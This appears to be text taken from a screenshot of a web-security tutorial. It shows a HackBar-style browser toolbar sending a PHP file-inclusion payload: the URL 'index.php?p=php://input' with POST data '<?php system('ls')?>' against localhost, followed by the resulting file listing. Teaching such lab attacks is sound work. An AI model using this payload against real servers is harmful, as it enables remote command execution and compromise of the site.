 localhost/index.php?p=php://input
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/index.php?p=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php system('ls')?>
index.html index.php index.php~
发哥微课堂